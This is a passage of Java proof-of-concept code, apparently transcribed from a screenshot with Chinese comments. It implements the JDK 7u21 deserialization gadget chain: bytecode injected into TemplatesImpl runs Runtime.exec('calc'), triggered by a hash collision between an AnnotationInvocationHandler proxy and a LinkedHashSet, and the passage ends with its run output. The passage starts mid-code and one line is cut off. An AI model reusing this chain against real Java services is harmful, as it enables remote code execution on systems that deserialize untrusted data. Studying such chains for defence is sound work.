 payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"calc\");");
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{payload.toBytecode()});
setFieldValue(templates, fieldName: "_name", value: "HelloTemplatesImpl");
setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
// 实例化一个map，并添加f5a5a608为key,value先随便设置一个值，为的是避免在还没有反序列化前就命令执行了，后面set在add的时候也会触发调用equals方法，所以对map的恶意赋值要
String zeroHashCodeStr = "f5a5a608";
HashMap map = new HashMap();
map.put(zeroHashCodeStr, "111111");
// 实例化AnnotationInvocationHandler类
Constructor handlerConstructor = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class
handlerConstructor.setAccessible(true);
InvocationHandler tempHandler = (InvocationHandler) handlerConstructor.newInstance(Templates.class, map);
// 为tempHandler创造实现类对象
Templates proxy = (Templates) Proxy.newProxyInstance(poc1.class.getClassLoader(), new Class[]{Templates.class}, tempHandler);
// 实例化HashSet，并将两个对象放进去
HashSet set = new LinkedHashSet();
set.add(templates);
set.add(proxy);//这个顺序非常重要，不能反着来哈
map.put(zeroHashCodeStr, templates);
System.out.println(templates.hashCode());
System.out.println(proxy.hashCode());
byte[] o = serialize(set);
unserialize(o);
}
}
poc1
D:\Java\jdk-windows\jdk1.7.0_21\bin\java.exe ...
20130659
20130659
Process finished with exit code 0